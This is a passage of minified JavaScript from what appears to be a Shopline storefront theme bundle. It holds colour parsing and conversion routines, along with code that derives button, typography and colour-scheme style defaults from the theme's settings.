n=parseFloat(r[4]),a=(parseFloat(r[1])%360+360)%360,o=ar(parseFloat(r[2]),0,100),i=ar(parseFloat(r[3]),0,100),l=ar(isNaN(n)?1:n,0,1);return[a,o,i,l]}return null};Ct.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),a=(parseFloat(r[1])%360+360)%360,o=ar(parseFloat(r[2]),0,100),i=ar(parseFloat(r[3]),0,100),l=ar(isNaN(n)?1:n,0,1);return[a,o,i,l]}return null};Ct.to.hex=function(){var e=In(arguments);return"#"+Ln(e[0])+Ln(e[1])+Ln(e[2])+(e[3]<1?Ln(Math.round(e[3]*255)):"")};Ct.to.rgb=function(){var e=In(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};Ct.to.rgb.percent=function(){var e=In(arguments),t=Math.round(e[0]/255*100),r=Math.round(e[1]/255*100),n=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+r+"%, "+n+"%)":"rgba("+t+"%, "+r+"%, "+n+"%, "+e[3]+")"};Ct.to.hsl=function(){var e=In(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};Ct.to.hwb=function(){var e=In(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};Ct.to.keyword=function(e){return _u[e.slice(0,3)]};function ar(e,t,r){return Math.min(Math.max(t,e),r)}function Ln(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Cn=su,pu={};for(const e of Object.keys(Cn))pu[Cn[e]]=e;const W={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var hu=W;for(const e of Object.keys(W)){if(!("channels"in W[e]))throw new Error("missing channels property: "+e);if(!("labels"in W[e]))throw new Error("missing channel labels property: "+e);if(W[e].labels.length!==W[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:r}=W[e];delete W[e].channels,delete W[e].labels,Object.defineProperty(W[e],"channels",{value:t}),Object.defineProperty(W[e],"labels",{value:r})}W.rgb.hsl=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,a=Math.min(t,r,n),o=Math.max(t,r,n),i=o-a;let l,c;o===a?l=0:t===o?l=(r-n)/i:r===o?l=2+(n-t)/i:n===o&&(l=4+(t-r)/i),l=Math.min(l*60,360),l<0&&(l+=360);const s=(a+o)/2;return o===a?c=0:s<=.5?c=i/(o+a):c=i/(2-o-a),[l,c*100,s*100]};W.rgb.hsv=function(e){let t,r,n,a,o;const i=e[0]/255,l=e[1]/255,c=e[2]/255,s=Math.max(i,l,c),u=s-Math.min(i,l,c),d=function(h){return(s-h)/6/u+1/2};return u===0?(a=0,o=0):(o=u/s,t=d(i),r=d(l),n=d(c),i===s?a=n-r:l===s?a=1/3+t-n:c===s&&(a=2/3+r-t),a<0?a+=1:a>1&&(a-=1)),[a*360,o*100,s*100]};W.rgb.hwb=function(e){const t=e[0],r=e[1];let n=e[2];const a=W.rgb.hsl(e)[0],o=1/255*Math.min(t,Math.min(r,n));return n=1-1/255*Math.max(t,Math.max(r,n)),[a,o*100,n*100]};W.rgb.cmyk=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,a=Math.min(1-t,1-r,1-n),o=(1-t-a)/(1-a)||0,i=(1-r-a)/(1-a)||0,l=(1-n-a)/(1-a)||0;return[o*100,i*100,l*100,a*100]};function $p(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}W.rgb.keyword=function(e){const t=pu[e];if(t)return t;let r=1/0,n;for(const a of Object.keys(Cn)){const o=Cn[a],i=$p(e,o);i<r&&(r=i,n=a)}return n};W.keyword.rgb=function(e){return Cn[e]};W.rgb.xyz=function(e){let t=e[0]/255,r=e[1]/255,n=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92;const a=t*.4124+r*.3576+n*.1805,o=t*.2126+r*.7152+n*.0722,i=t*.0193+r*.1192+n*.9505;return[a*100,o*100,i*100]};W.rgb.lab=function(e){const t=W.rgb.xyz(e);let r=t[0],n=t[1],a=t[2];r/=95.047,n/=100,a/=108.883,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,a=a>.008856?a**(1/3):7.787*a+16/116;const o=116*n-16,i=500*(r-n),l=200*(n-a);return[o,i,l]};W.hsl.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;let a,o,i;if(r===0)return i=n*255,[i,i,i];n<.5?a=n*(1+r):a=n+r-n*r;const l=2*n-a,c=[0,0,0];for(let s=0;s<3;s++)o=t+1/3*-(s-1),o<0&&o++,o>1&&o--,6*o<1?i=l+(a-l)*6*o:2*o<1?i=a:3*o<2?i=l+(a-l)*(2/3-o)*6:i=l,c[s]=i*255;return c};W.hsl.hsv=function(e){const t=e[0];let r=e[1]/100,n=e[2]/100,a=r;const o=Math.max(n,.01);n*=2,r*=n<=1?n:2-n,a*=o<=1?o:2-o;const i=(n+r)/2,l=n===0?2*a/(o+a):2*r/(n+r);return[t,l*100,i*100]};W.hsv.rgb=function(e){const t=e[0]/60,r=e[1]/100;let n=e[2]/100;const a=Math.floor(t)%6,o=t-Math.floor(t),i=255*n*(1-r),l=255*n*(1-r*o),c=255*n*(1-r*(1-o));switch(n*=255,a){case 0:return[n,c,i];case 1:return[l,n,i];case 2:return[i,n,c];case 3:return[i,l,n];case 4:return[c,i,n];case 5:return[n,i,l]}};W.hsv.hsl=function(e){const t=e[0],r=e[1]/100,n=e[2]/100,a=Math.max(n,.01);let o,i;i=(2-r)*n;const l=(2-r)*a;return o=r*a,o/=l<=1?l:2-l,o=o||0,i/=2,[t,o*100,i*100]};W.hwb.rgb=function(e){const t=e[0]/360;let r=e[1]/100,n=e[2]/100;const a=r+n;let o;a>1&&(r/=a,n/=a);const i=Math.floor(6*t),l=1-n;o=6*t-i,(i&1)!==0&&(o=1-o);const c=r+o*(l-r);let s,u,d;switch(i){default:case 6:case 0:s=l,u=c,d=r;break;case 1:s=c,u=l,d=r;break;case 2:s=r,u=l,d=c;break;case 3:s=r,u=c,d=l;break;case 4:s=c,u=r,d=l;break;case 5:s=l,u=r,d=c;break}return[s*255,u*255,d*255]};W.cmyk.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100,a=e[3]/100,o=1-Math.min(1,t*(1-a)+a),i=1-Math.min(1,r*(1-a)+a),l=1-Math.min(1,n*(1-a)+a);return[o*255,i*255,l*255]};W.xyz.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100;let a,o,i;return a=t*3.2406+r*-1.5372+n*-.4986,o=t*-.9689+r*1.8758+n*.0415,i=t*.0557+r*-.204+n*1.057,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,o=o>.0031308?1.055*o**(1/2.4)-.055:o*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,a=Math.min(Math.max(0,a),1),o=Math.min(Math.max(0,o),1),i=Math.min(Math.max(0,i),1),[a*255,o*255,i*255]};W.xyz.lab=function(e){let t=e[0],r=e[1],n=e[2];t/=95.047,r/=100,n/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const a=116*r-16,o=500*(t-r),i=200*(r-n);return[a,o,i]};W.lab.xyz=function(e){const t=e[0],r=e[1],n=e[2];let a,o,i;o=(t+16)/116,a=r/500+o,i=o-n/200;const l=o**3,c=a**3,s=i**3;return o=l>.008856?l:(o-16/116)/7.787,a=c>.008856?c:(a-16/116)/7.787,i=s>.008856?s:(i-16/116)/7.787,a*=95.047,o*=100,i*=108.883,[a,o,i]};W.lab.lch=function(e){const t=e[0],r=e[1],n=e[2];let a;a=Math.atan2(n,r)*360/2/Math.PI,a<0&&(a+=360);const i=Math.sqrt(r*r+n*n);return[t,i,a]};W.lch.lab=function(e){const t=e[0],r=e[1],a=e[2]/360*2*Math.PI,o=r*Math.cos(a),i=r*Math.sin(a);return[t,o,i]};W.rgb.ansi16=function(e,t=null){const[r,n,a]=e;let o=t===null?W.rgb.hsv(e)[2]:t;if(o=Math.round(o/50),o===0)return 30;let i=30+(Math.round(a/255)<<2|Math.round(n/255)<<1|Math.round(r/255));return o===2&&(i+=60),i};W.hsv.ansi16=function(e){return W.rgb.ansi16(W.hsv.rgb(e),e[2])};W.rgb.ansi256=function(e){const t=e[0],r=e[1],n=e[2];return t===r&&r===n?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(r/255*5)+Math.round(n/255*5)};W.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const r=(~~(e>50)+1)*.5,n=(t&1)*r*255,a=(t>>1&1)*r*255,o=(t>>2&1)*r*255;return[n,a,o]};W.ansi256.rgb=function(e){if(e>=232){const o=(e-232)*10+8;return[o,o,o]}e-=16;let t;const r=Math.floor(e/36)/5*255,n=Math.floor((t=e%36)/6)/5*255,a=t%6/5*255;return[r,n,a]};W.rgb.hex=function(e){const r=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(r.length)+r};W.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let r=t[0];t[0].length===3&&(r=r.split("").map(l=>l+l).join(""));const n=parseInt(r,16),a=n>>16&255,o=n>>8&255,i=n&255;return[a,o,i]};W.rgb.hcg=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,a=Math.max(Math.max(t,r),n),o=Math.min(Math.min(t,r),n),i=a-o;let l,c;return i<1?l=o/(1-i):l=0,i<=0?c=0:a===t?c=(r-n)/i%6:a===r?c=2+(n-t)/i:c=4+(t-r)/i,c/=6,c%=1,[c*360,i*100,l*100]};W.hsl.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=r<.5?2*t*r:2*t*(1-r);let a=0;return n<1&&(a=(r-.5*n)/(1-n)),[e[0],n*100,a*100]};W.hsv.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=t*r;let a=0;return n<1&&(a=(r-n)/(1-n)),[e[0],n*100,a*100]};W.hcg.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;if(r===0)return[n*255,n*255,n*255];const a=[0,0,0],o=t%1*6,i=o%1,l=1-i;let c=0;switch(Math.floor(o)){case 0:a[0]=1,a[1]=i,a[2]=0;break;case 1:a[0]=l,a[1]=1,a[2]=0;break;case 2:a[0]=0,a[1]=1,a[2]=i;break;case 3:a[0]=0,a[1]=l,a[2]=1;break;case 4:a[0]=i,a[1]=0,a[2]=1;break;default:a[0]=1,a[1]=0,a[2]=l}return c=(1-r)*n,[(r*a[0]+c)*255,(r*a[1]+c)*255,(r*a[2]+c)*255]};W.hcg.hsv=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);let a=0;return n>0&&(a=t/n),[e[0],a*100,n*100]};W.hcg.hsl=function(e){const t=e[1]/100,n=e[2]/100*(1-t)+.5*t;let a=0;return n>0&&n<.5?a=t/(2*n):n>=.5&&n<1&&(a=t/(2*(1-n))),[e[0],a*100,n*100]};W.hcg.hwb=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);return[e[0],(n-t)*100,(1-n)*100]};W.hwb.hcg=function(e){const t=e[1]/100,n=1-e[2]/100,a=n-t;let o=0;return a<1&&(o=(n-a)/(1-a)),[e[0],a*100,o*100]};W.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};W.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};W.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};W.gray.hsl=function(e){return[0,0,e[0]]};W.gray.hsv=W.gray.hsl;W.gray.hwb=function(e){return[0,100,e[0]]};W.gray.cmyk=function(e){return[0,0,0,e[0]]};W.gray.lab=function(e){return[e[0],0,0]};W.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n};W.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const eo=hu;function qp(){const e={},t=Object.keys(eo);for(let r=t.length,n=0;n<r;n++)e[t[n]]={distance:-1,parent:null};return e}function Up(e){const t=qp(),r=[e];for(t[e].distance=0;r.length;){const n=r.pop(),a=Object.keys(eo[n]);for(let o=a.length,i=0;i<o;i++){const l=a[i],c=t[l];c.distance===-1&&(c.distance=t[n].distance+1,c.parent=n,r.unshift(l))}}return t}function Bp(e,t){return function(r){return t(e(r))}}function Vp(e,t){const r=[t[e].parent,e];let n=eo[t[e].parent][e],a=t[e].parent;for(;t[a].parent;)r.unshift(t[a].parent),n=Bp(eo[t[a].parent][a],n),a=t[a].parent;return n.conversion=r,n}var zp=function(e){const t=Up(e),r={},n=Object.keys(t);for(let a=n.length,o=0;o<a;o++){const i=n[o];t[i].parent!==null&&(r[i]=Vp(i,t))}return r};const pa=hu,Gp=zp,Rr={},Wp=Object.keys(pa);function Hp(e){const t=function(...r){const n=r[0];return n==null?n:(n.length>1&&(r=n),e(r))};return"conversion"in e&&(t.conversion=e.conversion),t}function Kp(e){const t=function(...r){const n=r[0];if(n==null)return n;n.length>1&&(r=n);const a=e(r);if(typeof a=="object")for(let o=a.length,i=0;i<o;i++)a[i]=Math.round(a[i]);return a};return"conversion"in e&&(t.conversion=e.conversion),t}Wp.forEach(e=>{Rr[e]={},Object.defineProperty(Rr[e],"channels",{value:pa[e].channels}),Object.defineProperty(Rr[e],"labels",{value:pa[e].labels});const t=Gp(e);Object.keys(t).forEach(n=>{const a=t[n];Rr[e][n]=Kp(a),Rr[e][n].raw=Hp(a)})});var Jp=Rr;const Fr=uu.exports,kt=Jp,vu=["keyword","gray","hex"],ha={};for(const e of Object.keys(kt))ha[[...kt[e].labels].sort().join("")]=e;const to={};function nt(e,t){if(!(this instanceof nt))return new nt(e,t);if(t&&t in vu&&(t=null),t&&!(t in kt))throw new Error("Unknown model: "+t);let r,n;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof nt)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const a=Fr.get(e);if(a===null)throw new Error("Unable to parse color from string: "+e);this.model=a.model,n=kt[this.model].channels,this.color=a.value.slice(0,n),this.valpha=typeof a.value[n]=="number"?a.value[n]:1}else if(e.length>0){this.model=t||"rgb",n=kt[this.model].channels;const a=Array.prototype.slice.call(e,0,n);this.color=va(a,n),this.valpha=typeof e[n]=="number"?e[n]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const a=Object.keys(e);"alpha"in e&&(a.splice(a.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const o=a.sort().join("");if(!(o in ha))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=ha[o];const{labels:i}=kt[this.model],l=[];for(r=0;r<i.length;r++)l.push(e[i[r]]);this.color=va(l)}if(to[this.model])for(n=kt[this.model].channels,r=0;r<n;r++){const a=to[this.model][r];a&&(this.color[r]=a(this.color[r]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}nt.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in Fr.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const r=t.valpha===1?t.color:[...t.color,this.valpha];return Fr.to[t.model](r)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),r=t.valpha===1?t.color:[...t.color,this.valpha];return Fr.to.rgb.percent(r)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=kt[this.model],{labels:r}=kt[this.model];for(let n=0;n<t;n++)e[r[n]]=this.color[n];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new nt([...this.color.map(Xp(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new nt([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:Ue("rgb",0,Ye(255)),green:Ue("rgb",1,Ye(255)),blue:Ue("rgb",2,Ye(255)),hue:Ue(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:Ue("hsl",1,Ye(100)),lightness:Ue("hsl",2,Ye(100)),saturationv:Ue("hsv",1,Ye(100)),value:Ue("hsv",2,Ye(100)),chroma:Ue("hcg",1,Ye(100)),gray:Ue("hcg",2,Ye(100)),white:Ue("hwb",1,Ye(100)),wblack:Ue("hwb",2,Ye(100)),cyan:Ue("cmyk",0,Ye(100)),magenta:Ue("cmyk",1,Ye(100)),yellow:Ue("cmyk",2,Ye(100)),black:Ue("cmyk",3,Ye(100)),x:Ue("xyz",0,Ye(95.047)),y:Ue("xyz",1,Ye(100)),z:Ue("xyz",2,Ye(108.833)),l:Ue("lab",0,Ye(100)),a:Ue("lab",1),b:Ue("lab",2),keyword(e){return e!==void 0?new nt(e):kt[this.model].keyword(this.color)},hex(e){return e!==void 0?new nt(e):Fr.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new nt(e);const t=this.rgb().round().color;let r=Math.round(this.valpha*255).toString(16).toUpperCase();return r.length===1&&(r="0"+r),Fr.to.hex(t)+r},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[r,n]of e.entries()){const a=n/255;t[r]=a<=.04045?a/12.92:((a+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),r=e.luminosity();return t>r?(t+.05)/(r+.05):(r+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return nt.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let r=t.color[0];return r=(r+e)%360,r=r<0?360+r:r,t.color[0]=r,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const r=e.rgb(),n=this.rgb(),a=t===void 0?.5:t,o=2*a-1,i=r.alpha()-n.alpha(),l=((o*i===-1?o:(o+i)/(1+o*i))+1)/2,c=1-l;return nt.rgb(l*r.red()+c*n.red(),l*r.green()+c*n.green(),l*r.blue()+c*n.blue(),r.alpha()*a+n.alpha()*(1-a))}};for(const e of Object.keys(kt)){if(vu.includes(e))continue;const{channels:t}=kt[e];nt.prototype[e]=function(...r){return this.model===e?new nt(this):r.length>0?new nt(r,e):new nt([...Qp(kt[this.model][e].raw(this.color)),this.valpha],e)},nt[e]=function(...r){let n=r[0];return typeof n=="number"&&(n=va(r,t)),new nt(n,e)}}function Yp(e,t){return Number(e.toFixed(t))}function Xp(e){return function(t){return Yp(t,e)}}function Ue(e,t,r){e=Array.isArray(e)?e:[e];for(const n of e)(to[n]||(to[n]=[]))[t]=r;return e=e[0],function(n){let a;return n!==void 0?(r&&(n=r(n)),a=this[e](),a.color[t]=n,a):(a=this[e]().color[t],r&&(a=r(a)),a)}}function Ye(e){return function(t){return Math.max(0,Math.min(e,t))}}function Qp(e){return Array.isArray(e)?e:[e]}function va(e,t){for(let r=0;r<t;r++)typeof e[r]!="number"&&(e[r]=0);return e}var Zp=nt;const Je=Zp;function Xe(e){if(e&&typeof e=="string")return Qe(e);var t=e!=null?e:{},r=t.alpha,n=t.red,a=t.green,o=t.blue,i=t.hex;if(!(isNaN(n)||isNaN(a)||isNaN(o)))return r!==1&&r!==null&&!isNaN(r)?"rgba(".concat(n,", ").concat(a,", ").concat(o,", ").concat(r,")"):i!=null?i:"rgb(".concat(n,", ").concat(a,", ").concat(o,")")}function Qe(e){var t;if(e&&typeof e!="string")return Xe(e);var r=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((r==null?void 0:r.length)>=3){var n=Number(r[0]),a=Number(r[1]),o=Number(r[2]),i=r[3]?Number(r[3]):null;if(!isNaN(n)&&!isNaN(a)&&!isNaN(o))return i!==null&&!isNaN(i)?"rgba(".concat(n,", ").concat(a,", ").concat(o,", ").concat(i,")"):"rgb(".concat(n,", ").concat(a,", ").concat(o,")")}}function e0(){var e,t,r=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},n=r.color_schemes,a=n===void 0?{}:n,o=(t=Object.values(a))===null||t===void 0?void 0:t[0];if(o!=null&&o.settings)return o==null?void 0:o.settings}function Lr(e){var t=Number(e);if(!isNaN(t))return t}var t0=function(t){var r,n,a,o,i,l,c,s,u,d,h,m,f,v,p,y,A,I,F,T,k,x,R,B,$,D,H,_e,re,S,w,b,j,N,J,te,K,le,ne,Pe,me,Ze,et,qe,Ge,ce=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,_=(r=(n=(a=window.Shopline)===null||a===void 0||(o=a.theme)===null||o===void 0?void 0:o.settings)!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.settings)!==null&&r!==void 0?r:{},C={},L={},E=window.getComputedStyle(ce);E.__Element__=ce;var q=function(){return E&&ce===window.document.body?E:window.getComputedStyle(window.document.body)},Q=function(){var Er=arguments.length>0&&arguments[0]!==void 0?arguments[0]:q();return Er.getPropertyValue("color")},Z=function(){for(var Er=arguments.length>0&&arguments[0]!==void 0?arguments[0]:q(),Qa=Er,cn=Er.__Element__||ce;cn;){var Za=Qa.getPropertyValue("background-color");if(Je(Za).alpha()>0)return Za;cn=cn.parentElement,cn&&(Qa=window.getComputedStyle(cn))}},ue=function(Er){return Je(Er).isDark()?"#fff":"#000"};C.button_border_opacity=(l=_==null?void 0:_.btn_border_opacity)!==null&&l!==void 0?l:_==null?void 0:_.button_border_opacity,L.button_border_opacity=(c=C.button_border_opacity)!==null&&c!==void 0?c:100,C.button_border_radius=(s=(u=_==null?void 0:_.btn_border_radius)!==null&&u!==void 0?u:_==null?void 0:_.button_border_radius)!==null&&s!==void 0?s:(_==null?void 0:_.button_style)==="radius"?4:(_==null?void 0:_.button_style)==="rounded"?9999:(_==null?void 0:_.button_style)==="square"?0:void 0,L.button_border_radius=(d=C.button_border_radius)!==null&&d!==void 0?d:0,C.button_border_thickness=(h=_==null?void 0:_.btn_border_thickness)!==null&&h!==void 0?h:_==null?void 0:_.button_border_thickness,L.button_border_thickness=(m=C.button_border_thickness)!==null&&m!==void 0?m:1,C.button_shadow_blur=(f=_==null?void 0:_.btn_shadow_blur)!==null&&f!==void 0?f:_==null?void 0:_.button_shadow_blur,L.button_shadow_blur=(v=C.button_shadow_blur)!==null&&v!==void 0?v:0,C.button_shadow_offset_x=(p=_==null?void 0:_.btn_shadow_offset_x)!==null&&p!==void 0?p:_==null?void 0:_.button_shadow_offset_x,L.button_shadow_offset_x=(y=C.button_shadow_offset_x)!==null&&y!==void 0?y:0,C.button_shadow_offset_y=(A=_==null?void 0:_.btn_shadow_offset_y)!==null&&A!==void 0?A:_==null?void 0:_.button_shadow_offset_y,L.button_shadow_offset_y=(I=C.button_shadow_offset_y)!==null&&I!==void 0?I:0,C.button_shadow_opacity=(F=_==null?void 0:_.btn_shadow_opacity)!==null&&F!==void 0?F:_==null?void 0:_.button_shadow_opacity,L.button_shadow_opacity=(T=C.button_shadow_opacity)!==null&&T!==void 0?T:0,C.type_title_text_transform=((k=_==null?void 0:_.type_title_uppercase)!==null&&k!==void 0?k:_==null?void 0:_.title_uppercase)===!0?"uppercase":void 0,L.type_title_text_transform=(x=C.type_title_text_transform)!==null&&x!==void 0?x:"none",C.type_title_font_size=Lr((R=_==null?void 0:_.type_title_size)!==null&&R!==void 0?R:_==null?void 0:_.title_font_size),L.type_title_font_size=(B=C.type_title_font_size)!==null&&B!==void 0?B:30,C.type_title_letter_spacing=Lr(($=_==null?void 0:_.type_title_letter_spacing)!==null&&$!==void 0?$:_==null?void 0:_.title_letter_spacing),L.type_title_letter_spacing=(D=C.type_title_letter_spacing)!==null&&D!==void 0?D:0,C.type_title_line_height=Lr((H=_==null?void 0:_.type_title_line_height)!==null&&H!==void 0?H:_==null?void 0:_.title_line_height),L.type_title_line_height=(_e=C.type_title_line_height)!==null&&_e!==void 0?_e:1.2,C.type_title_text_align=(re=_==null?void 0:_.type_title_text_align)!==null&&re!==void 0?re:_==null?void 0:_.title_text_align,L.type_title_text_align=(S=C.type_title_text_align)!==null&&S!==void 0?S:"inherit",C.type_body_text_transform=((w=_==null?void 0:_.type_body_uppercase)!==null&&w!==void 0?w:_==null?void 0:_.body_uppercase)===!0?"uppercase":void 0,L.type_body_text_transform=(b=C.type_body_text_transform)!==null&&b!==void 0?b:"none",C.type_body_font_size=Lr((j=_==null?void 0:_.type_body_size)!==null&&j!==void 0?j:_==null?void 0:_.body_font_size),L.type_body_font_size=(N=C.type_body_font_size)!==null&&N!==void 0?N:14,C.type_body_letter_spacing=Lr((J=_==null?void 0:_.type_body_letter_spacing)!==null&&J!==void 0?J:_==null?void 0:_.body_letter_spacing),L.type_body_letter_spacing=(te=C.type_body_letter_spacing)!==null&&te!==void 0?te:0,C.type_body_line_height=Lr((K=_==null?void 0:_.type_body_line_height)!==null&&K!==void 0?K:_==null?void 0:_.body_line_height),L.type_body_line_height=(le=C.type_body_line_height)!==null&&le!==void 0?le:1.4,C.type_body_text_align=(ne=_==null?void 0:_.type_body_text_align)!==null&&ne!==void 0?ne:_==null?void 0:_.body_text_align,L.type_body_text_align=(Pe=C.type_body_text_align)!==null&&Pe!==void 0?Pe:"inherit";var pe=Q(),Be=!!(_!=null&&_.color_schemes);if(Be){var tt,be,ut,We,st,dt,ft,yt,Et,Ot,Nt,U,Y,ae,z,oe,X,Ee,ke,Te,rt,gt,bt,dr,Vt,zt,Qt,Gt,Zt,er,He,fr,wt,kr,tr,Cr,Qr,Zr,Or,xr,Tr,en,tn,Ar,_r,ve=e0(),Ne=(tt=_==null?void 0:_.type_title_font)!==null&&tt!==void 0?tt:_==null?void 0:_.title_font_family;C.type_title_font_family=Ne!=null&&Ne.family?"'".concat(Ne==null?void 0:Ne.family,"'").concat(Ne!=null&&(be=Ne.fallback_families)!==null&&be!==void 0&&be.match(/,/)?", ".concat(Ne==null?void 0:Ne.fallback_families):Ne!=null&&Ne.fallback_families?", '".concat(Ne==null?void 0:Ne.fallback_families,"'"):"").replace(/"/g,"'"):void 0,L.type_title_font_family=(ut=C.type_title_font_family)!==null&&ut!==void 0?ut:"inherit",C.type_title_font_weight=Ne==null?void 0:Ne.weight,L.type_title_font_weight=(We=C.type_title_font_weight)!==null&&We!==void 0?We:"500";var $e=(st=_==null?void 0:_.type_body_font)!==null&&st!==void 0?st:_==null?void 0:_.body_font_family;C.type_body_font_family=$e!=null&&$e.family?"'".concat($e==null?void 0:$e.family,"'").concat($e!=null&&(dt=$e.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat($e==null?void 0:$e.fallback_families):$e!=null&&$e.fallback_families?", '".concat($e==null?void 0:$e.fallback_families,"'"):"").replace(/"/g,"'"):void 0,L.type_body_font_family=(ft=C.type_body_font_family)!==null&&ft!==void 0?ft:"inherit",C.type_body_font_weight=$e==null?void 